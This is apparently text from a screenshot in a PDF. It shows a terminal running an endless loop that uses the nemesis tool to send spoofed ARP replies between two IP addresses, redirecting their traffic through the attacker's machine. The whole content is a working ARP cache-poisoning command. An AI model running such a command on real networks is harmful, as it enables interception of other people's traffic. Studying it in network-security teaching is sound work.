 Terminal
File Edit View Terminal Tabs Help
master@master-desktop:~ $ while true; do sudo nemesis arp -v -r -d eth0 -S 61.81.108.56 -D 61.81.108.44 -h 00:E0:
7D:FA:1A:BA -m 00:E0:7D:FA:15:F1 -H 00:E0:7D:FA:1A:BA -M 00:E0:7D:FA:15:F1; sudo nemesis arp -v -r -d eth0 -S 61.
81.108.44 -D 61.81.108.56 -h 00:E0:7D:FA:1A:BA -m 00:13:77:C7:E7:55 -H 00:E0:7D:FA:1A:BA -M 00:13:77:C7:E7:55; ec
ho "Redirecting ..."; sleep 10; done